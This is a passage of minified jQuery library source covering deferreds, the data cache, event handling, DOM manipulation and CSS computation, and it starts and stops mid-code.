a[s[0] + "With"] = r.fireWith }), n.promise(a), e && e.call(a, a), a }, when: function (e) { var t, i, n, s = 0, r = a.call(arguments), o = r.length, l = 1 !== o || e && h.isFunction(e.promise) ? o : 0, d = 1 === l ? e : h.Deferred(), u = function (e, i, n) { return function (s) { i[e] = this, n[e] = arguments.length > 1 ? a.call(arguments) : s, n === t ? d.notifyWith(i, n) : --l || d.resolveWith(i, n) } }; if (o > 1) for (t = new Array(o), i = new Array(o), n = new Array(o); o > s; s++)r[s] && h.isFunction(r[s].promise) ? r[s].promise().progress(u(s, i, t)).done(u(s, n, r)).fail(d.reject) : --l; return l || d.resolveWith(n, r), d.promise() } }), h.fn.ready = function (e) { return h.ready.promise().done(e), this }, h.extend({ isReady: !1, readyWait: 1, holdReady: function (e) { e ? h.readyWait++ : h.ready(!0) }, ready: function (e) { (!0 === e ? --h.readyWait : h.isReady) || (h.isReady = !0, !0 !== e && --h.readyWait > 0 || (E.resolveWith(n, [h]), h.fn.triggerHandler && (h(n).triggerHandler("ready"), h(n).off("ready")))) } }), h.ready.promise = function (t) { return E || (E = h.Deferred(), "complete" === n.readyState || "loading" !== n.readyState && !n.documentElement.doScroll ? e.setTimeout(h.ready) : (n.addEventListener("DOMContentLoaded", M), e.addEventListener("load", M))), E.promise(t) }, h.ready.promise(); var D = function (e, t, i, n, a, s, r) { var o = 0, l = e.length, d = null == i; if ("object" === h.type(i)) for (o in a = !0, i) D(e, t, o, i[o], !0, s, r); else if (void 0 !== n && (a = !0, h.isFunction(n) || (r = !0), d && (r ? (t.call(e, n), t = null) : (d = t, t = function (e, t, i) { return d.call(h(e), i) })), t)) for (; l > o; o++)t(e[o], i, r ? n : n.call(e[o], o, t(e[o], i))); return a ? e : d ? t.call(e) : l ? t(e[0], i) : s }, $ = function (e) { return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType }; function H() { this.expando = h.expando + H.uid++ } H.uid = 1, H.prototype = { register: function (e, t) { var i = t || {}; return e.nodeType ? e[this.expando] = i : Object.defineProperty(e, this.expando, { value: i, writable: !0, configurable: !0 }), e[this.expando] }, cache: function (e) { if (!$(e)) return {}; var t = e[this.expando]; return t || (t = {}, $(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, { value: t, configurable: !0 }))), t }, set: function (e, t, i) { var n, a = this.cache(e); if ("string" == typeof t) a[t] = i; else for (n in t) a[n] = t[n]; return a }, get: function (e, t) { return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][t] }, access: function (e, t, i) { var n; return void 0 === t || t && "string" == typeof t && void 0 === i ? void 0 !== (n = this.get(e, t)) ? n : this.get(e, h.camelCase(t)) : (this.set(e, t, i), void 0 !== i ? i : t) }, remove: function (e, t) { var i, n, a, s = e[this.expando]; if (void 0 !== s) { if (void 0 === t) this.register(e); else { h.isArray(t) ? n = t.concat(t.map(h.camelCase)) : (a = h.camelCase(t), t in s ? n = [t, a] : n = (n = a) in s ? [n] : n.match(I) || []), i = n.length; for (; i--;)delete s[n[i]] } (void 0 === t || h.isEmptyObject(s)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando]) } }, hasData: function (e) { var t = e[this.expando]; return void 0 !== t && !h.isEmptyObject(t) } }; var R = new H, F = new H, L = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, N = /[A-Z]/g; function j(e, t, i) { var n; if (void 0 === i && 1 === e.nodeType) if (n = "data-" + t.replace(N, "-$&").toLowerCase(), "string" == typeof (i = e.getAttribute(n))) { try { i = "true" === i || "false" !== i && ("null" === i ? null : +i + "" === i ? +i : L.test(i) ? h.parseJSON(i) : i) } catch (e) { } F.set(e, t, i) } else i = void 0; return i } h.extend({ hasData: function (e) { return F.hasData(e) || R.hasData(e) }, data: function (e, t, i) { return F.access(e, t, i) }, removeData: function (e, t) { F.remove(e, t) }, _data: function (e, t, i) { return R.access(e, t, i) }, _removeData: function (e, t) { R.remove(e, t) } }), h.fn.extend({ data: function (e, t) { var i, n, a, s = this[0], r = s && s.attributes; if (void 0 === e) { if (this.length && (a = F.get(s), 1 === s.nodeType && !R.get(s, "hasDataAttrs"))) { for (i = r.length; i--;)r[i] && (0 === (n = r[i].name).indexOf("data-") && (n = h.camelCase(n.slice(5)), j(s, n, a[n]))); R.set(s, "hasDataAttrs", !0) } return a } return "object" == typeof e ? this.each(function () { F.set(this, e) }) : D(this, function (t) { var i, n; if (s && void 0 === t) { if (void 0 !== (i = F.get(s, e) || F.get(s, e.replace(N, "-$&").toLowerCase()))) return i; if (n = h.camelCase(e), void 0 !== (i = F.get(s, n))) return i; if (void 0 !== (i = j(s, n, void 0))) return i } else n = h.camelCase(e), this.each(function () { var i = F.get(this, n); F.set(this, n, t), e.indexOf("-") > -1 && void 0 !== i && F.set(this, e, t) }) }, null, t, arguments.length > 1, null, !0) }, removeData: function (e) { return this.each(function () { F.remove(this, e) }) } }), h.extend({ queue: function (e, t, i) { var n; return e ? (t = (t || "fx") + "queue", n = R.get(e, t), i && (!n || h.isArray(i) ? n = R.access(e, t, h.makeArray(i)) : n.push(i)), n || []) : void 0 }, dequeue: function (e, t) { t = t || "fx"; var i = h.queue(e, t), n = i.length, a = i.shift(), s = h._queueHooks(e, t); "inprogress" === a && (a = i.shift(), n--), a && ("fx" === t && i.unshift("inprogress"), delete s.stop, a.call(e, function () { h.dequeue(e, t) }, s)), !n && s && s.empty.fire() }, _queueHooks: function (e, t) { var i = t + "queueHooks"; return R.get(e, i) || R.access(e, i, { empty: h.Callbacks("once memory").add(function () { R.remove(e, [t + "queue", i]) }) }) } }), h.fn.extend({ queue: function (e, t) { var i = 2; return "string" != typeof e && (t = e, e = "fx", i--), arguments.length < i ? h.queue(this[0], e) : void 0 === t ? this : this.each(function () { var i = h.queue(this, e, t); h._queueHooks(this, e), "fx" === e && "inprogress" !== i[0] && h.dequeue(this, e) }) }, dequeue: function (e) { return this.each(function () { h.dequeue(this, e) }) }, clearQueue: function (e) { return this.queue(e || "fx", []) }, promise: function (e, t) { var i, n = 1, a = h.Deferred(), s = this, r = this.length, o = function () { --n || a.resolveWith(s, [s]) }; for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; r--;)(i = R.get(s[r], e + "queueHooks")) && i.empty && (n++ , i.empty.add(o)); return o(), a.promise(t) } }); var B = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, q = new RegExp("^(?:([+-])=|)(" + B + ")([a-z%]*)$", "i"), W = ["Top", "Right", "Bottom", "Left"], X = function (e, t) { return e = t || e, "none" === h.css(e, "display") || !h.contains(e.ownerDocument, e) }; function Y(e, t, i, n) { var a, s = 1, r = 20, o = n ? function () { return n.cur() } : function () { return h.css(e, t, "") }, l = o(), d = i && i[3] || (h.cssNumber[t] ? "" : "px"), u = (h.cssNumber[t] || "px" !== d && +l) && q.exec(h.css(e, t)); if (u && u[3] !== d) { d = d || u[3], i = i || [], u = +l || 1; do { u /= s = s || ".5", h.style(e, t, u + d) } while (s !== (s = o() / l) && 1 !== s && --r) } return i && (u = +u || +l || 0, a = i[1] ? u + (i[1] + 1) * i[2] : +i[2], n && (n.unit = d, n.start = u, n.end = a)), a } var G = /^(?:checkbox|radio)$/i, V = /<([\w:-]+)/, K = /^$|\/(?:java|ecma)script/i, U = { option: [1, "<select multiple='multiple'>", "</select>"], thead: [1, "<table>", "</table>"], col: [2, "<table><colgroup>", "</colgroup></table>"], tr: [2, "<table><tbody>", "</tbody></table>"], td: [3, "<table><tbody><tr>", "</tr></tbody></table>"], _default: [0, "", ""] }; function Q(e, t) { var i = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ? e.querySelectorAll(t || "*") : []; return void 0 === t || t && h.nodeName(e, t) ? h.merge([e], i) : i } function Z(e, t) { for (var i = 0, n = e.length; n > i; i++)R.set(e[i], "globalEval", !t || R.get(t[i], "globalEval")) } U.optgroup = U.option, U.tbody = U.tfoot = U.colgroup = U.caption = U.thead, U.th = U.td; var J = /<|&#?\w+;/; function ee(e, t, i, n, a) { for (var s, r, o, l, d, u, c = t.createDocumentFragment(), p = [], f = 0, m = e.length; m > f; f++)if ((s = e[f]) || 0 === s) if ("object" === h.type(s)) h.merge(p, s.nodeType ? [s] : s); else if (J.test(s)) { for (r = r || c.appendChild(t.createElement("div")), o = (V.exec(s) || ["", ""])[1].toLowerCase(), l = U[o] || U._default, r.innerHTML = l[1] + h.htmlPrefilter(s) + l[2], u = l[0]; u--;)r = r.lastChild; h.merge(p, r.childNodes), (r = c.firstChild).textContent = "" } else p.push(t.createTextNode(s)); for (c.textContent = "", f = 0; s = p[f++];)if (n && h.inArray(s, n) > -1) a && a.push(s); else if (d = h.contains(s.ownerDocument, s), r = Q(c.appendChild(s), "script"), d && Z(r), i) for (u = 0; s = r[u++];)K.test(s.type || "") && i.push(s); return c } !function () { var e = n.createDocumentFragment().appendChild(n.createElement("div")), t = n.createElement("input"); t.setAttribute("type", "radio"), t.setAttribute("checked", "checked"), t.setAttribute("name", "t"), e.appendChild(t), c.checkClone = e.cloneNode(!0).cloneNode(!0).lastChild.checked, e.innerHTML = "<textarea>x</textarea>", c.noCloneChecked = !!e.cloneNode(!0).lastChild.defaultValue }(); var te = /^key/, ie = /^(?:mouse|pointer|contextmenu|drag|drop)|click/, ne = /^([^.]*)(?:\.(.+)|)/; function ae() { return !0 } function se() { return !1 } function re() { try { return n.activeElement } catch (e) { } } function oe(e, t, i, n, a, s) { var r, o; if ("object" == typeof t) { for (o in "string" != typeof i && (n = n || i, i = void 0), t) oe(e, o, i, n, t[o], s); return e } if (null == n && null == a ? (a = i, n = i = void 0) : null == a && ("string" == typeof i ? (a = n, n = void 0) : (a = n, n = i, i = void 0)), !1 === a) a = se; else if (!a) return e; return 1 === s && (r = a, (a = function (e) { return h().off(e), r.apply(this, arguments) }).guid = r.guid || (r.guid = h.guid++)), e.each(function () { h.event.add(this, t, a, n, i) }) } h.event = { global: {}, add: function (e, t, i, n, a) { var s, r, o, l, d, u, c, p, f, m, g, v = R.get(e); if (v) for (i.handler && (i = (s = i).handler, a = s.selector), i.guid || (i.guid = h.guid++), (l = v.events) || (l = v.events = {}), (r = v.handle) || (r = v.handle = function (t) { return void 0 !== h && h.event.triggered !== t.type ? h.event.dispatch.apply(e, arguments) : void 0 }), d = (t = (t || "").match(I) || [""]).length; d--;)f = g = (o = ne.exec(t[d]) || [])[1], m = (o[2] || "").split(".").sort(), f && (c = h.event.special[f] || {}, f = (a ? c.delegateType : c.bindType) || f, c = h.event.special[f] || {}, u = h.extend({ type: f, origType: g, data: n, handler: i, guid: i.guid, selector: a, needsContext: a && h.expr.match.needsContext.test(a), namespace: m.join(".") }, s), (p = l[f]) || ((p = l[f] = []).delegateCount = 0, c.setup && !1 !== c.setup.call(e, n, m, r) || e.addEventListener && e.addEventListener(f, r)), c.add && (c.add.call(e, u), u.handler.guid || (u.handler.guid = i.guid)), a ? p.splice(p.delegateCount++, 0, u) : p.push(u), h.event.global[f] = !0) }, remove: function (e, t, i, n, a) { var s, r, o, l, d, u, c, p, f, m, g, v = R.hasData(e) && R.get(e); if (v && (l = v.events)) { for (d = (t = (t || "").match(I) || [""]).length; d--;)if (f = g = (o = ne.exec(t[d]) || [])[1], m = (o[2] || "").split(".").sort(), f) { for (c = h.event.special[f] || {}, p = l[f = (n ? c.delegateType : c.bindType) || f] || [], o = o[2] && new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)"), r = s = p.length; s--;)u = p[s], !a && g !== u.origType || i && i.guid !== u.guid || o && !o.test(u.namespace) || n && n !== u.selector && ("**" !== n || !u.selector) || (p.splice(s, 1), u.selector && p.delegateCount-- , c.remove && c.remove.call(e, u)); r && !p.length && (c.teardown && !1 !== c.teardown.call(e, m, v.handle) || h.removeEvent(e, f, v.handle), delete l[f]) } else for (f in l) h.event.remove(e, f + t[d], i, n, !0); h.isEmptyObject(l) && R.remove(e, "handle events") } }, dispatch: function (e) { e = h.event.fix(e); var t, i, n, s, r, o = [], l = a.call(arguments), d = (R.get(this, "events") || {})[e.type] || [], u = h.event.special[e.type] || {}; if (l[0] = e, e.delegateTarget = this, !u.preDispatch || !1 !== u.preDispatch.call(this, e)) { for (o = h.event.handlers.call(this, e, d), t = 0; (s = o[t++]) && !e.isPropagationStopped();)for (e.currentTarget = s.elem, i = 0; (r = s.handlers[i++]) && !e.isImmediatePropagationStopped();)e.rnamespace && !e.rnamespace.test(r.namespace) || (e.handleObj = r, e.data = r.data, void 0 !== (n = ((h.event.special[r.origType] || {}).handle || r.handler).apply(s.elem, l)) && !1 === (e.result = n) && (e.preventDefault(), e.stopPropagation())); return u.postDispatch && u.postDispatch.call(this, e), e.result } }, handlers: function (e, t) { var i, n, a, s, r = [], o = t.delegateCount, l = e.target; if (o && l.nodeType && ("click" !== e.type || isNaN(e.button) || e.button < 1)) for (; l !== this; l = l.parentNode || this)if (1 === l.nodeType && (!0 !== l.disabled || "click" !== e.type)) { for (n = [], i = 0; o > i; i++)void 0 === n[a = (s = t[i]).selector + " "] && (n[a] = s.needsContext ? h(a, this).index(l) > -1 : h.find(a, this, null, [l]).length), n[a] && n.push(s); n.length && r.push({ elem: l, handlers: n }) } return o < t.length && r.push({ elem: this, handlers: t.slice(o) }), r }, props: "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "), fixHooks: {}, keyHooks: { props: "char charCode key keyCode".split(" "), filter: function (e, t) { return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e } }, mouseHooks: { props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "), filter: function (e, t) { var i, a, s, r = t.button; return null == e.pageX && null != t.clientX && (a = (i = e.target.ownerDocument || n).documentElement, s = i.body, e.pageX = t.clientX + (a && a.scrollLeft || s && s.scrollLeft || 0) - (a && a.clientLeft || s && s.clientLeft || 0), e.pageY = t.clientY + (a && a.scrollTop || s && s.scrollTop || 0) - (a && a.clientTop || s && s.clientTop || 0)), e.which || void 0 === r || (e.which = 1 & r ? 1 : 2 & r ? 3 : 4 & r ? 2 : 0), e } }, fix: function (e) { if (e[h.expando]) return e; var t, i, a, s = e.type, r = e, o = this.fixHooks[s]; for (o || (this.fixHooks[s] = o = ie.test(s) ? this.mouseHooks : te.test(s) ? this.keyHooks : {}), a = o.props ? this.props.concat(o.props) : this.props, e = new h.Event(r), t = a.length; t--;)e[i = a[t]] = r[i]; return e.target || (e.target = n), 3 === e.target.nodeType && (e.target = e.target.parentNode), o.filter ? o.filter(e, r) : e }, special: { load: { noBubble: !0 }, focus: { trigger: function () { return this !== re() && this.focus ? (this.focus(), !1) : void 0 }, delegateType: "focusin" }, blur: { trigger: function () { return this === re() && this.blur ? (this.blur(), !1) : void 0 }, delegateType: "focusout" }, click: { trigger: function () { return "checkbox" === this.type && this.click && h.nodeName(this, "input") ? (this.click(), !1) : void 0 }, _default: function (e) { return h.nodeName(e.target, "a") } }, beforeunload: { postDispatch: function (e) { void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result) } } } }, h.removeEvent = function (e, t, i) { e.removeEventListener && e.removeEventListener(t, i) }, h.Event = function (e, t) { return this instanceof h.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? ae : se) : this.type = e, t && h.extend(this, t), this.timeStamp = e && e.timeStamp || h.now(), void (this[h.expando] = !0)) : new h.Event(e, t) }, h.Event.prototype = { constructor: h.Event, isDefaultPrevented: se, isPropagationStopped: se, isImmediatePropagationStopped: se, isSimulated: !1, preventDefault: function () { var e = this.originalEvent; this.isDefaultPrevented = ae, e && !this.isSimulated && e.preventDefault() }, stopPropagation: function () { var e = this.originalEvent; this.isPropagationStopped = ae, e && !this.isSimulated && e.stopPropagation() }, stopImmediatePropagation: function () { var e = this.originalEvent; this.isImmediatePropagationStopped = ae, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation() } }, h.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function (e, t) { h.event.special[e] = { delegateType: t, bindType: t, handle: function (e) { var i, n = e.relatedTarget, a = e.handleObj; return n && (n === this || h.contains(this, n)) || (e.type = a.origType, i = a.handler.apply(this, arguments), e.type = t), i } } }), h.fn.extend({ on: function (e, t, i, n) { return oe(this, e, t, i, n) }, one: function (e, t, i, n) { return oe(this, e, t, i, n, 1) }, off: function (e, t, i) { var n, a; if (e && e.preventDefault && e.handleObj) return n = e.handleObj, h(e.delegateTarget).off(n.namespace ? n.origType + "." + n.namespace : n.origType, n.selector, n.handler), this; if ("object" == typeof e) { for (a in e) this.off(a, t, e[a]); return this } return !1 !== t && "function" != typeof t || (i = t, t = void 0), !1 === i && (i = se), this.each(function () { h.event.remove(this, e, i, t) }) } }); var le = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi, de = /<script|<style|<link/i, ue = /checked\s*(?:[^=]|=\s*.checked.)/i, ce = /^true\/(.*)/, pe = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g; function he(e, t) { return h.nodeName(e, "table") && h.nodeName(11 !== t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e } function fe(e) { return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e } function me(e) { var t = ce.exec(e.type); return t ? e.type = t[1] : e.removeAttribute("type"), e } function ge(e, t) { var i, n, a, s, r, o, l, d; if (1 === t.nodeType) { if (R.hasData(e) && (s = R.access(e), r = R.set(t, s), d = s.events)) for (a in delete r.handle, r.events = {}, d) for (i = 0, n = d[a].length; n > i; i++)h.event.add(t, a, d[a][i]); F.hasData(e) && (o = F.access(e), l = h.extend({}, o), F.set(t, l)) } } function ve(e, t) { var i = t.nodeName.toLowerCase(); "input" === i && G.test(e.type) ? t.checked = e.checked : "input" !== i && "textarea" !== i || (t.defaultValue = e.defaultValue) } function ye(e, t, i, n) { t = s.apply([], t); var a, r, o, l, d, u, p = 0, f = e.length, m = f - 1, g = t[0], v = h.isFunction(g); if (v || f > 1 && "string" == typeof g && !c.checkClone && ue.test(g)) return e.each(function (a) { var s = e.eq(a); v && (t[0] = g.call(this, a, s.html())), ye(s, t, i, n) }); if (f && (r = (a = ee(t, e[0].ownerDocument, !1, e, n)).firstChild, 1 === a.childNodes.length && (a = r), r || n)) { for (l = (o = h.map(Q(a, "script"), fe)).length; f > p; p++)d = a, p !== m && (d = h.clone(d, !0, !0), l && h.merge(o, Q(d, "script"))), i.call(e[p], d, p); if (l) for (u = o[o.length - 1].ownerDocument, h.map(o, me), p = 0; l > p; p++)d = o[p], K.test(d.type || "") && !R.access(d, "globalEval") && h.contains(u, d) && (d.src ? h._evalUrl && h._evalUrl(d.src) : h.globalEval(d.textContent.replace(pe, ""))) } return e } function we(e, t, i) { for (var n, a = t ? h.filter(t, e) : e, s = 0; null != (n = a[s]); s++)i || 1 !== n.nodeType || h.cleanData(Q(n)), n.parentNode && (i && h.contains(n.ownerDocument, n) && Z(Q(n, "script")), n.parentNode.removeChild(n)); return e } h.extend({ htmlPrefilter: function (e) { return e.replace(le, "<$1></$2>") }, clone: function (e, t, i) { var n, a, s, r, o = e.cloneNode(!0), l = h.contains(e.ownerDocument, e); if (!(c.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || h.isXMLDoc(e))) for (r = Q(o), n = 0, a = (s = Q(e)).length; a > n; n++)ve(s[n], r[n]); if (t) if (i) for (s = s || Q(e), r = r || Q(o), n = 0, a = s.length; a > n; n++)ge(s[n], r[n]); else ge(e, o); return (r = Q(o, "script")).length > 0 && Z(r, !l && Q(e, "script")), o }, cleanData: function (e) { for (var t, i, n, a = h.event.special, s = 0; void 0 !== (i = e[s]); s++)if ($(i)) { if (t = i[R.expando]) { if (t.events) for (n in t.events) a[n] ? h.event.remove(i, n) : h.removeEvent(i, n, t.handle); i[R.expando] = void 0 } i[F.expando] && (i[F.expando] = void 0) } } }), h.fn.extend({ domManip: ye, detach: function (e) { return we(this, e, !0) }, remove: function (e) { return we(this, e) }, text: function (e) { return D(this, function (e) { return void 0 === e ? h.text(this) : this.empty().each(function () { 1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e) }) }, null, e, arguments.length) }, append: function () { return ye(this, arguments, function (e) { 1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || he(this, e).appendChild(e) }) }, prepend: function () { return ye(this, arguments, function (e) { if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) { var t = he(this, e); t.insertBefore(e, t.firstChild) } }) }, before: function () { return ye(this, arguments, function (e) { this.parentNode && this.parentNode.insertBefore(e, this) }) }, after: function () { return ye(this, arguments, function (e) { this.parentNode && this.parentNode.insertBefore(e, this.nextSibling) }) }, empty: function () { for (var e, t = 0; null != (e = this[t]); t++)1 === e.nodeType && (h.cleanData(Q(e, !1)), e.textContent = ""); return this }, clone: function (e, t) { return e = null != e && e, t = null == t ? e : t, this.map(function () { return h.clone(this, e, t) }) }, html: function (e) { return D(this, function (e) { var t = this[0] || {}, i = 0, n = this.length; if (void 0 === e && 1 === t.nodeType) return t.innerHTML; if ("string" == typeof e && !de.test(e) && !U[(V.exec(e) || ["", ""])[1].toLowerCase()]) { e = h.htmlPrefilter(e); try { for (; n > i; i++)1 === (t = this[i] || {}).nodeType && (h.cleanData(Q(t, !1)), t.innerHTML = e); t = 0 } catch (e) { } } t && this.empty().append(e) }, null, e, arguments.length) }, replaceWith: function () { var e = []; return ye(this, arguments, function (t) { var i = this.parentNode; h.inArray(this, e) < 0 && (h.cleanData(Q(this)), i && i.replaceChild(t, this)) }, e) } }), h.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (e, t) { h.fn[e] = function (e) { for (var i, n = [], a = h(e), s = a.length - 1, o = 0; s >= o; o++)i = o === s ? this : this.clone(!0), h(a[o])[t](i), r.apply(n, i.get()); return this.pushStack(n) } }); var xe, be = { HTML: "block", BODY: "block" }; function Te(e, t) { var i = h(t.createElement(e)).appendTo(t.body), n = h.css(i[0], "display"); return i.detach(), n } function _e(e) { var t = n, i = be[e]; return i || ("none" !== (i = Te(e, t)) && i || ((t = (xe = (xe || h("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(), t.close(), i = Te(e, t), xe.detach()), be[e] = i), i } var Ce = /^margin/, Se = new RegExp("^(" + B + ")(?!px)[a-z%]+$", "i"), ke = function (t) { var i = t.ownerDocument.defaultView; return i && i.opener || (i = e), i.getComputedStyle(t) }, Pe = function (e, t, i, n) { var a, s, r = {}; for (s in t) r[s] = e.style[s], e.style[s] = t[s]; for (s in a = i.apply(e, n || []), t) e.style[s] = r[s]; return a }, ze = n.documentElement; function Ae(e, t, i) { var n, a, s, r, o = e.style; return "" !== (r = (i = i || ke(e)) ? i.getPropertyValue(t) || i[t] : void 0) && void 0 !== r || h.contains(e.ownerDocument, e) || (r = h.style(e, t)), i && !c.pixelMarginRight() && Se.test(r) && Ce.test(t) && (n = o.width, a = o.minWidth, s = o.maxWidth, o.minWidth = o.maxWidth = o.width = r, r = i.width, o.width = n, o.minWidth = a, o.maxWidth = s), void 0 !== r ? r + "" : r } function Oe(e, t) { return { get: function () { return e() ? void delete this.get : (this.get = t).apply(this, arguments) } } } !function () { var t, i, a, s, r = n.createElement("div"), o = n.createElement("div"); if (o.style) { function l() { o.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%", o.innerHTML = "", ze.appendChild(r); var n = e.getComputedStyle(o); t = "1%" !== n.top, s = "2px" === n.marginLeft, i = "4px" === n.width, o.style.marginRight = "50%", a = "4px" === n.marginRight, ze.removeChild(r) } o.style.backgroundClip = "content-box", o.cloneNode(!0).style.backgroundClip = "", c.clearCloneStyle = "content-box" === o.style.backgroundClip, r.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", r.appendChild(o), h.extend(c, { pixelPosition: function () { return l(), t }, boxSizingReliable: function () { return null == i && l(), i }, pixelMarginRight: function () { return null == i && l(), a }, reliableMarginLeft: function () { return null == i && l(), s }, reliableMarginRight: function () { var t, i = o.appendChild(n.createElement("div")); return i.style.cssText = o.style.cssText = "-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", i.style.marginRight = i.style.width = "0", o.style.width = "1px", ze.appendChild(r), t = !parseFloat(e.getComputedStyle(i).marginRight), ze.removeChild(r), o.removeChild(i), t } }) } }(); var Ee = /^(none|table(?!-c[ea]).+)/, Ie = { position: "absolute", visibility: "hidden", display: "block" }, Me = { letterSpacing: "0", fontWeight: "400" }, De = ["Webkit", "O", "Moz", "ms"], $e = n.createElement("div").style; function He(e) { if (e in $e) return e; for (var t = e[0].toUpperCase() + e.slice(1), i = De.length; i--;)if ((e = De[i] + t) in $e) return e } function Re(e, t, i) { var n = q.exec(t); return n ? Math.max(0, n[2] - (i || 0)) + (n[3] || "px") : t } function Fe(e, t, i, n, a) { for (var s = i === (n ? "border" : "content") ? 4 : "width" === t ? 1 : 0, r = 0; 4 > s; s += 2)"margin" === i && (r += h.css(e, i + W[s], !0, a)), n ? ("content" === i && (r -= h.css(e, "padding" + W[s], !0, a)), "margin" !== i && (r -= h.css(e, "border" + W[s] + "Width", !0, a))) : (r += h.css(e, "padding" + W[s], !0, a), "padding" !== i && (r += h.css(e, "border" + W[s] + "Width", !0, a))); return r } function Le(e, t, i) { var n = !0, a = "width" === t ? e.offsetWidth : e.offsetHeight, s = ke(e), r = "border-box" === h.css(e, "boxSizing", !1, s); if (0 >= a || null == a) { if ((0 > (a = Ae(e, t, s)) || null == a) && (a = e.style[t]), Se.test(a)) return a; n = r && (c.boxSizingReliable() || a === e.style[t]), a = parseFloat(a) || 0 } return a + Fe(e, t, i || (r ? "border" : "content"), n, s) + "px" } function Ne(e, t) { for (var i, n, a, s = [], r = 0, o = e.length; o > r; r++)(n = e[r]).style && (s[r] = R.get(n, "olddisplay"), i = n.style.display, t ? (s[r] || "none" !== i || (n.style.display = ""), "" === n.style.display && X(n) && (s[r] = R.access(n, "olddisplay", _e(n.nodeName)))) : (a = X(n), "none" === i && a || R.set(n, "olddisplay", a ? i : h.css(n, "display")))); for (r = 0; o > r; r++)(n = e[r]).style && (t && "none" !== n.style.display && "" !== n.style.display || (n.style.display = t ? s[r] || "" : "none")); return e } function je(e, t, i, n, a) { return new je.prototype.init(e, t, i, n, a) } h.extend({ cssHooks: { opacity: { get: function (e, t) { if (t) { var i = Ae(e, "opacity"); return "" === i ? "1" : i } } } }, cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 }, cssProps: { float: "cssFloat" }, style: function (e, t, i, n) { if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) { var a, s, r, o = h.camelCase(t), l = e.style; return t = h.cssProps[o] || (h.cssProps[o] = He(o) || o), r = h.cssHooks[t] || h.cssHooks[o], void 0 === i ? r && "get" in r && void 0 !== (a = r.get(e, !1, n)) ? a : l[t] : ("string" === (s = typeof i) && (a = q.exec(i)) && a[1] && (i = Y(e, t, a), s = "number"), void (null != i && i == i && ("number" === s && (i += a && a[3] || (h.cssNumber[o] ? "" : "px")), c.clearCloneStyle || "" !== i || 0 !== t.indexOf("background") || (l[t] = "inherit"), r && "set" in r && void 0 === (i = r.set(e, i, n)) || (l[t] = i)))) } }, css: function (e, t, i, n) { var a, s, r, o = h.camelCase(t); return t = h.cssProps[o] || (h.cssProps[o] = He(o) || o), (r = h.cssHooks[t] || h.cssHooks[o]) && "get" in r && (a = r.get(e, !0, i)), void 0 === a && (a = Ae(e, t, n)), "normal" === a && t in Me && (a = Me[t]), "" === i || i ? (s = parseFloat(a), !0 === i || isFinite(s) ? s || 0 : a) : a } }), h.each(["height", "width"], function (e, t) { h.cssHooks[t] = { get: function (e, i, n) { return i ? Ee.test(h.css(e, "display")) && 0 === e.offsetWidth ? Pe(e, Ie, function () { return Le(e, t, n) }) : Le(e, t, n) : void 0 }, set: function (e, i, n) { var a, s = n && ke(e), r = n && Fe(e, t, n, "border-box" === h.css(e, "boxSizing", !1, s), s); return r && (a = q.exec(i)) && "px" !== (a[3] || "px") && (e.style[t] = i, i = h.css(e, t)), Re(0, i, r) } } }), h.cssHooks.marginLeft = Oe(c.reliableMarginLeft, function (e, t) { return t ? (parseFloat(Ae(e, "marginLeft")) || e.getBoundingClientRect().left - Pe(e, { marginLeft: 0 }, function () { return e.getBoundingClientRect().left })) + "px" : void 0 }), h.cssHooks.marginRight = Oe(c.reliableMarginRight, function (e, t) { return t ? Pe(e, { display: "inline-block" }, Ae, [e, "marginRight"]) : void 0 }), h.each({ margin: "", padding: "", border: "Width" }, function (e, t) { h.cssHooks[e + t] = { expand: function (i) { for (var n = 0, a = {}, s = "string" == typeof i ? i.split(" ") : [i]; 4 > n; n++)a[e + W[n] + t] = s[n] || s[n - 2] || s[0]; return a } }, Ce.test(e) || (h.cssHooks[e + t].set = Re) }), h.fn.extend({ css: function (e, t) { return D(this, function (e, t, i) { var n, a, s = {}, r = 0; if (h.isArray(t)) { for (n = ke(e), a = t.length; a > r; r++)s[t[r]] = h.css(e, 